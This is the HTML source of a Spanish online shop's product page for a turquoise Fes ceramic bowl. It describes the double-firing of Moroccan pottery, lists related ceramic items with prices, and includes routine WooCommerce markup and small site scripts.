		</div><div class="clearfix"></div><div class="la-wc-tabs-wrapper">	<div class="wc-tabs-outer clearfix">
		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs">
				<li class="description_tab">
						<a href="#tab-description">Descripción</a>
					</li><li class="additional_information_tab">
						<a href="#tab-additional_information">Información adicional</a>
					</li><li class="reviews_tab">
						<a href="#tab-reviews">Valoraciones (0)</a>
					</li>			</ul>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-title"><a href="#tab-description">Descripción</a></div>
					<div class="tab-content">
                        

<p>Fabricada principalmente en las regiones de Fes y Safi, La cerámica es un productos hecho a mano en el más puro respeto a la tradición.<br />
Los artesanos utilizan la técnica del &#8220;doble horneado&#8221;, cuando la arcilla ha obtenido su forma y ha sido horneada 6 horas en horno tradicional a una temperatura de 900 grados, se pinta y se cuece de nuevo para darle estos colores brillantes, un sello distintivo de la cerámica marroquí.<br />
Podemos distinguir entre diferentes estilos de cerámica, cerámica de la medina, producida principalmente en Fez y Safi, es fina y sofisticada, que retoma los motivos del arte islámico, y cerámica rural del sur y parte del norte que refleja el arte bereber, es simple y menos colorida, pero igual de decorativa.</p>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-title"><a href="#tab-additional_information">Información adicional</a></div>
					<div class="tab-content">
                        

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0,25 kg</td>
		</tr>
	</table>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-title"><a href="#tab-reviews">Valoraciones (0)</a></div>
					<div class="tab-content">
                        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Cuenco de cerámica Fes turquesa&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/cuenco-de-ceramica-fes-turquesa-2/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://www.artesaniaarabe.es/mi-cuenta/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
				</div>
					</div>
	</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Referencia <span class="sku">ENS/91</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.artesaniaarabe.es/ceramica/" rel="tag">CERÁMICA ÁRABE</a>, <a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/" rel="tag">CUENCOS DE CERÁMICA ÁRABE</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.artesaniaarabe.es/etiqueta-producto/ceramica-arabe/" rel="tag">cerámica árabe</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/ceramica-marroqui/" rel="tag">cerámica marroquí</a></span>
	
</div>
				</div>
			</div>
		</div><!-- .product-summary -->
	</div>
	<div class="row">
		<div class="col-xs-12">
			
	
	<div class="custom-product-wrap related">
		<div class="custom-product-ul">
			<div class="row block_heading vc_row" data-vc-full-width="true" data-vc-stretch-content="false">
				<div class="col-xs-12">
					<h2 class="block_heading--title"><span>También te puede interesar</span></h2>
									</div>
			</div>
			<div class="vc_row-full-width vc_clearfix"></div>
			<div class="row">
				<div class="col-xs-12">
					<ul class="products grid-items la-slick-slider js-el products-grid grid-space-default products-grid-1" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;autoplay&quot;:false,&quot;arrows&quot;:true,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}">

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-4928 status-publish instock product_cat-ceramica product_cat-platos-de-marruecos product_cat-platos-safi product_cat-novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-35cm-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/plato-ceramica-marroqui-61-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica  marroquí 35cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/plato-ceramica-marroqui-64-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=4928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4928" data-product_sku="PLS35/17" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 35cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 35cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 35cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=4928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4928" data-product_sku="PLS35/17" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 35cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 35cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 35cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 35cm" data-product_id="4928">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-35cm-3/">Plato de cerámica  marroquí 35cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=4928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4928" data-product_sku="PLS35/17" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 35cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 35cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 35cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 35cm" data-product_id="4928">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2074 status-publish outofstock product_cat-ceramica product_cat-cuencos-y-ensaladeras product_tag-ceramica-arabe product_tag-ceramica-de-marruecos product_tag-ceramica-marroqui product_tag-cuenco-arabe product_tag-ensaladera-marroqui product_tag-vajilla-arabe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge badge-out-of-stock">Sin existencias</span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2021/11/ensaladera-y-cuencos-de-marruecos-1-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="ensaladeras de marruecos" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2021/11/ensaladera-y-cuencos-de-marruecos-2-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-2/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2074" data-product_sku="ENS/15" aria-label="Lee más sobre &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="" data-product_title="Ensaladera de cerámica Safi"><span title="Leer más">Leer más</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-2/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2074" data-product_sku="ENS/15" aria-label="Lee más sobre &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="" data-product_title="Ensaladera de cerámica Safi"><span title="Leer más">Leer más</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Ensaladera de cerámica Safi" data-product_id="2074">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-2/">Ensaladera de cerámica Safi</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-2/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2074" data-product_sku="ENS/15" aria-label="Lee más sobre &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="" data-product_title="Ensaladera de cerámica Safi"><span title="Leer más">Leer más</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Ensaladera de cerámica Safi" data-product_id="2074">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-1741 status-publish last instock product_cat-bombonera-ceramica-arabe product_cat-ceramica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/bombonera-de-ceramica-fes-pequena-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2025/10/plato-de-ceramica-arabe-de-marruecos-86.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bombonera de cerámica Fes pequeña" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2025/10/plato-de-ceramica-arabe-de-marruecos-88.jpg"></div><div class="item--overlay"></div></a><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=1741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1741" data-product_sku="BMB/09" aria-label="Añadir al carrito: &ldquo;Bombonera de cerámica Fes pequeña&rdquo;" rel="nofollow" data-success_message="«Bombonera de cerámica Fes pequeña» se ha añadido a tu carrito" data-product_title="Bombonera de cerámica Fes pequeña" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=1741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1741" data-product_sku="BMB/09" aria-label="Añadir al carrito: &ldquo;Bombonera de cerámica Fes pequeña&rdquo;" rel="nofollow" data-success_message="«Bombonera de cerámica Fes pequeña» se ha añadido a tu carrito" data-product_title="Bombonera de cerámica Fes pequeña" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Bombonera de cerámica Fes pequeña" data-product_id="1741">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/bombonera-de-ceramica-fes-pequena-2/">Bombonera de cerámica Fes pequeña</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=1741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1741" data-product_sku="BMB/09" aria-label="Añadir al carrito: &ldquo;Bombonera de cerámica Fes pequeña&rdquo;" rel="nofollow" data-success_message="«Bombonera de cerámica Fes pequeña» se ha añadido a tu carrito" data-product_title="Bombonera de cerámica Fes pequeña" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Bombonera de cerámica Fes pequeña" data-product_id="1741">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2080 status-publish first instock product_cat-ceramica product_cat-cuencos-y-ensaladeras product_tag-ceramica-arabe product_tag-ceramica-de-marruecos product_tag-ceramica-marroqui product_tag-cuenco-arabe product_tag-ensaladera-marroqui product_tag-vajilla-arabe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2021/11/ensaladera-de-ceramica-arabe-1-1-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="cerámica marroquí azul" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2021/11/ensaladera-de-ceramica-arabe-2-1-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=2080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="ENS/22" aria-label="Añadir al carrito: &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="«Ensaladera de cerámica Safi» se ha añadido a tu carrito" data-product_title="Ensaladera de cerámica Safi" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=2080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="ENS/22" aria-label="Añadir al carrito: &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="«Ensaladera de cerámica Safi» se ha añadido a tu carrito" data-product_title="Ensaladera de cerámica Safi" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Ensaladera de cerámica Safi" data-product_id="2080">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/ensaladera-de-ceramica-safi-8/">Ensaladera de cerámica Safi</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/cuenco-de-ceramica-fes-turquesa-2/?add-to-cart=2080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="ENS/22" aria-label="Añadir al carrito: &ldquo;Ensaladera de cerámica Safi&rdquo;" rel="nofollow" data-success_message="«Ensaladera de cerámica Safi» se ha añadido a tu carrito" data-product_title="Ensaladera de cerámica Safi" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Ensaladera de cerámica Safi" data-product_id="2080">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
					</ul>
				</div>
			</div>
		</div>
	</div>
		</div>
	</div>

</div><!-- #product-10301 -->


		
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
	
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
